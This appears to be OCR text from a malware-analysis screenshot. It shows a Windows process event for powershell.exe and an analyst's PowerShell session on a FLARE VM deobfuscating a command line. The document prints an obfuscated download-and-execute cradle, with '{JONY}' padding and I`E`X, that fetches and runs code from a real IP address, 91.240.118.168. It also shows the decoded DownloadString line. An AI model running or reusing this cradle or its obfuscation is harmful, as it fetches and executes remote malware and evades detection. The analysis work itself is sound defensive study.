 Event Properties
Event Process Stack
Image
Windows PowerShell
Microsoft Corporation
Name: powershell.exe
Version: 10.0.19041.1 (WinBuild.160101.0800)
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line:
{JONY}{JONY}St{JONY}rin{JONY}{JONY}g{JONY}(''ht{JONY}tp{JONY}://91.240.118.168/se/s.png'')'.replace('{JONY}', '');$JI=($c1,$c4,$c3 -Join '');I`E`X $JI|I`E`X
Windows PowerShell
FLARE 1/28/2022 5:14:15 PM
PS C:\Users\skhanzada > $c1='({JONY}{JONY}Ne{JONY}{JONY}w{JONY}-Obj{JONY}ec{JONY}{JONY}t N{JONY}{JONY}et{JONY}.W{JONY}{JONY}e'.replace('{JONY}', ''); $c4='bC{JONY}li{JONY
}{JONY}en{JONY}{JONY}t).D{JONY}{JONY}ow{JONY}{JONY}nl{JONY}{JONY}{JONY}o'.replace('{JONY}', ''); $c3='ad{JONY}{JONY}St{JONY}rin{JONY}{JONY}g{JONY}(''ht{JONY}tp{JONY}://91
.240.118.168/se/s.png'')'.replace('{JONY}', '');$JI=($c1,$c4,$c3 -Join '');
FLARE 1/28/2022 5:14:17 PM
PS C:\Users\skhanzada > echo $JI
(New-Object Net.WebClient).DownloadString('http://91.240.118.168/se/s.png')
FLARE 1/28/2022 5:14:24 PM
PS C:\Users\skhanzada >